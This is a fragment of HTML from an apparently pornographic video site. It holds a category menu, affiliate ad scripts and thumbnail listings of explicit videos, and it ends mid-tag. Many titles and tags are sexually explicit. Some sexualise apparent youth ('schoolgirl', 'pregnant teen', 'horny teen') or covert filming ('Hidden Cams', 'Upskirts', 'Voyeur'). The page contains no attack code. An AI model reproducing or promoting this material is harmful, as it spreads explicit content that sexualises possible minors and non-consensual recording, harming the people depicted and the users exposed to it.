	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="98064" class="loop-video thumb-block post-98064 post type-post status-publish format-video has-post-thumbnail hentry category-exclusive tag-3some tag-amateur tag-amateur-threesome tag-ass-fuck tag-beautiful tag-big-boobs tag-blonde tag-cum tag-exclusive tag-homemade tag-johnybigdick tag-point-of-view tag-teen tag-teenager tag-threesome tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/exclusive/%d0%bf%d0%be%d0%b4%d1%80%d1%83%d0%b6%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%be%d0%b5%d0%b9-%d1%81%d0%bf%d0%b8%d0%bd%d0%be%d0%b9-%d1%81%d0%be%d0%b1%d0%bb%d0%b0%d0%b7%d0%bd%d1%8f%d0%b5%d1%82-%d0%bc%d0%be/" title="Подружка за моей спиной соблазняет моего парня">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)1.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)2.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)3.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)4.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)5.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)6.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)7.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)8.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)9.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)10.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)11.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)12.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)13.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)14.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)15.jpg,https://di.phncdn.com/videos/202007/22/335280542/thumbs_5/(m=eafTGgaaaa)(mh=h-TCuaIVgZxggKj5)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/d0bfd0bed0b4d180d183d0b6d0bad0b0-d0b7d0b0-d0bcd0bed0b5d0b9-d181d0bfd0b8d0bdd0bed0b9-d181d0bed0b1d0bbd0b0d0b7d0bdd18fd0b5d182-d0bcd0be.jpg" alt="Подружка за моей спиной соблазняет моего парня"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Подружка за моей спиной соблазняет моего парня</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="117832" class="loop-video thumb-block post-117832 post type-post status-publish format-video has-post-thumbnail hentry category-face-sitting tag-blonde tag-face tag-milf tag-sitting post_format-post-format-video actors-katie-morgan">
	<a href="https://xvmovies.com/face-sitting/milf-katie-morgan-face-sitting-on-blonde-stepdaughter/" title="MILF Katie Morgan face sitting on blonde stepdaughter">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/milf-katie-morgan-face-sitting-on-blonde-stepdaughter.jpg" alt="MILF Katie Morgan face sitting on blonde stepdaughter"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>MILF Katie Morgan face sitting on blonde stepdaughter</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="68240" class="loop-video thumb-block post-68240 post type-post status-publish format-video has-post-thumbnail hentry category-costa-rica post_format-post-format-video">
	<a href="https://xvmovies.com/costa-rica/yoselin-de-perrito-costa-rica/" title="yoselin de perrito costa rica">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/yoselin-de-perrito-costa-rica.jpg" alt="yoselin de perrito costa rica"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>yoselin de perrito costa rica</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="150274" class="loop-video thumb-block post-150274 post type-post status-publish format-video has-post-thumbnail hentry category-italian tag-anal tag-bbc tag-big-ass tag-big-black-cock tag-big-dick tag-big-tits tag-black tag-brunette tag-doggy-style tag-double-penetration tag-dp tag-fake-tits tag-gangbang tag-huge-tits tag-italian tag-milf tag-mom tag-mother tag-spit-roast post_format-post-format-video actors-lisa-ann actors-nat-turnher actors-wesley-pipes">
	<a href="https://xvmovies.com/italian/lisa-ann-interracial-gangbang/" title="Lisa Ann Interracial Gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)1.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)2.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)3.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)4.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)5.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)6.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)7.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)8.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)9.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)10.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)11.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)12.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)13.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)14.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)15.jpg,https://ei.phncdn.com/videos/201404/24/25964312/original/(m=eafTGgaaaa)(mh=dfkGxZwSNPGd4tGY)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/lisa-ann-interracial-gangbang.jpg" alt="Lisa Ann Interracial Gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i 